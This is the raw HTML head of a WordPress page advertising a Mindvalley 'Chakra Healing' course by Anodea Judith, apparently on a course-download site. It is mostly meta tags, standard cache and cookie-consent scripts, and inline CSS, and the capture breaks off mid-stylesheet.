

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://procourse.net/anodea-judith-mindvalley-chakra-healing/
body_size: 23750
content:
<!DOCTYPE html><html class="html" lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Anodea Judith (MindValley) – Chakra Healing &#8211; Procourse</title><meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/f56143272d73b4d5c65f0874/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="canonical" href="https://procourse.net/anodea-judith-mindvalley-chakra-healing/"><meta name="description" content="The  Chakra Healing Quest  is so much more than just learning how to use your chakras to elevate specific areas of your life. What you’ll discover instead is a"><meta property="og:title" content="Anodea Judith (MindValley) – Chakra Healing &#8211; Procourse"><meta property="og:type" content="article"><meta property="og:image" content="https://procourse.net/wp-content/uploads/2021/08/57-7-600x313-1.jpg"><meta property="og:image:width" content="600"><meta property="og:image:height" content="313"><meta property="og:image:alt" content="Anodea Judith (MindValley) – Chakra Healing"><meta property="og:description" content="The  Chakra Healing Quest  is so much more than just learning how to use your chakras to elevate specific areas of your life. What you’ll discover instead is a"><meta property="og:url" content="https://procourse.net/anodea-judith-mindvalley-chakra-healing/"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Procourse"><meta property="article:published_time" content="2021-08-29T11:11:42+05:30"><meta property="article:modified_time" content="2021-08-29T11:11:42+05:30"><meta property="og:updated_time" content="2021-08-29T11:11:42+05:30"><meta property="article:section" content="Uncategorized"><meta property="article:tag" content="Anodea Judith (MindValley) – Chakra Healing"><meta property="article:tag" content="Anodea Judith (MindValley) – Chakra Healing Download"><meta property="article:tag" content="Anodea Judith (MindValley) – Chakra Healing Group Buy"><meta property="article:tag" content="Anodea Judith (MindValley) – Chakra Healing review"><meta property="article:tag" content="Anodea Judith (MindValley) Download"><meta property="article:tag" content="Anodea Judith MindValley Latest Course Download"><meta property="article:tag" content="Category: Self Help"><meta property="article:tag" content="Chakra Healing Download"><meta property="article:tag" content="dl course.com"><meta property="article:tag" content="dlcourse"><meta property="article:tag" content="Download"><meta property="article:tag" content="Download Anodea Judith (MindValley) – Chakra Healing"><meta property="article:tag" content="Download Free"><meta property="article:tag" content="Free Anodea Judith (MindValley) – Chakra Healing"><meta property="article:tag" content="free download"><meta property="article:tag" content="free wso"><meta property="article:tag" content="freecourser"><meta property="article:tag" content="Get Free Anodea Judith (MindValley) – Chakra Healing"><meta property="article:tag" content="Tags: Anodea Judith (MindValley)"><meta property="article:tag" content="wso download"><meta property="article:tag" content="wsodownload"><meta property="article:tag" content="wsodownloads"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:image" content="https://procourse.net/wp-content/uploads/2021/08/57-7-600x313-1.jpg"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Feed" href="https://procourse.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Comments Feed" href="https://procourse.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Anodea Judith (MindValley) – Chakra Healing Comments Feed" href="https://procourse.net/anodea-judith-mindvalley-chakra-healing/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fanodea-judith-mindvalley-chakra-healing%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fanodea-judith-mindvalley-chakra-healing%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa:before{content:var(--fa)}.fa-bars{--fa:"\f0c9"}.fa-angle-down{--fa:"\f107"}.fa-angle-up{--fa:"\f106"}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}.icon-magnifier{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-magnifier:before{content:""}html,body,div,span,h1,h4,a,img,i,ul,li,form,article,aside,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,aside,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:#fff0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.widget-area{width:28%}.widget-area.sidebar-primary{float:right;padding-left:30px}.separate-layout{background-color:#f1f1f1}.separate-layout .content-area,.separate-layout .widget-area .sidebar-box{background-color:#fff;padding:30px}.separate-layout .content-area{border-right-width:0}.separate-layout .widget-area.sidebar-primary{padding-left:20px}.separate-layout #main #content-wrap{padding-top:20px;padding-bottom:20px}.separate-layout .sidebar-box{margin-bottom:20px}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}.widget-area.sidebar-primary{float:none!important;width:100%;padding:0!important;border:0}#main #content-wrap.container{width:auto!important}.separate-layout .container{max-width:95%}.separate-layout .content-area{margin-bottom:20px}.separate-layout .widget-area{padding-left:0!important;padding-right:0!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}img[class*=attachment-]{height:auto}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}h1,h4{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h1{font-size:23px}h4{font-size:17px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:#fff0;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}button::-moz-focus-inner{padding:0;border:0}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}.no-header-border #site-header{border-bottom:none}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:#fff0!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0px!important;margin-bottom:0px!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgb(0 0 0/.1);-moz-box-shadow:0 2px 7px rgb(0 0 0/.1);box-shadow:0 2px 7px rgb(0 0 0/.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:#fff0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgb(0 0 0/.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgb(0 0 0/.035);margin-left:0;background-color:rgb(0 0 0/.02)}#mobile-dropdown ul li.search-toggle-li{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:#fff0!important;color:#555;border:0}.page-header{position:relative;background-color:#f5f5f5;padding:34px 0}.page-header .container{position:relative}.page-header-title{display:block;font-size:24px;line-height:1.4em;font-weight:400;margin:0;color:#333}@media only screen and (max-width:767px){.page-header{background-attachment:initial!important}}.single .thumbnail{position:relative;margin-bottom:20px}.single .thumbnail img{width:100%}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.widget-area{font-size:13px}.sidebar-box{margin-bottom:40px}.sidebar-box ul{margin:0;padding:0;list-style:none}.widget-title{display:block;line-height:1;font-size:13px;font-weight:400;color:#333;border-width:0 0 0 3px;border-style:solid;border-color:#13aff0;letter-spacing:1px;padding-left:15px;margin:0 0 20px;text-transform:capitalize}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgb(0 0 0/.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}button::-moz-focus-inner{padding:0;border:0}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:block}}.oceanwp-recent-posts li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;position:relative;line-height:1.6;margin-top:15px;padding-top:15px;border-top:1px solid #e9e9e9}.oceanwp-recent-posts li:first-child{margin-top:0;padding-top:0;border:0}.oceanwp-recent-posts .recent-posts-thumbnail{position:relative;width:25%;min-width:68px;margin-right:4%}.oceanwp-recent-posts .recent-posts-thumbnail img{width:100%;border-radius:3px}.oceanwp-recent-posts .recent-posts-thumbnail .overlay{position:absolute;bottom:0;left:0;right:0;width:100%;height:100%;border-radius:3px;background-color:rgb(0 0 0/.2);opacity:0;text-align:center}.oceanwp-recent-posts .recent-posts-details{width:100%}.oceanwp-recent-posts .recent-posts-title{font-weight:500;letter-spacing:.4px}.oceanwp-recent-posts .recent-posts-info{display:block;color:#aaa;margin-top:6px;font-size:10px;line-height:1.2;text-transform:uppercase;letter-spacing:.2px}.oceanwp-recent-posts .recent-posts-info .sep{padding:0 3px}.oceanwp-recent-posts .recent-posts-date,.oceanwp-recent-posts .recent-posts-comments{display:inline-block}.oceanwp-recent-posts .recent-posts-comments a{color:#999}@media only screen and (max-width:959px){.oceanwp-recent-posts .recent-posts-thumbnail{width:15%;margin-right:3%}}@media only screen and (max-width:480px){.oceanwp-recent-posts .recent-posts-thumbnail{width:25%;margin-right:4%}}button[type="submit"]{background-color:#ffaf26}.widget-title{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}body button[type="submit"],body button{background-color:#ffaf26}body button[type="submit"],body button{border-color:#fff}.page-header .page-header-title{color:#0c0c0c}button[type="submit"],button{border-style:solid}button[type="submit"],button{border-width:1px}form input[type="search"]{border-style:solid}form input[type="search"]{border-radius:3px}#scroll-top{background-color:#ffaf26}.page-header{padding:25px 0 25px 0}#site-logo #site-logo-inner{height:100px}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{line-height:100px}#site-logo #site-logo-inner a img{max-width:231px}#site-header #site-logo #site-logo-inner a img{max-height:50px}.page-header{background-color:#ffaf26}body{font-size:15px;line-height:1.8}h1,h4,.widget-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h4{font-size:17px;line-height:1.4}.page-header .page-header-title{font-size:32px;line-height:1.4}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link{font-size:12px;line-height:1.2;letter-spacing:.6px}#mobile-dropdown ul li a{font-size:15px;line-height:1.8}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-bars:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://procourse.net/wp-content/litespeed/css/e6f7a4877aacd943fc8de7955822534e.css?ver=7d7e5" /><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script><link rel="preload" as="image" href="https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png.webp"><link rel="preload" as="image" href="https://procourse.net/wp-content/uploads/2021/08/57-7-600x313-1.jpg.webp"><style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: 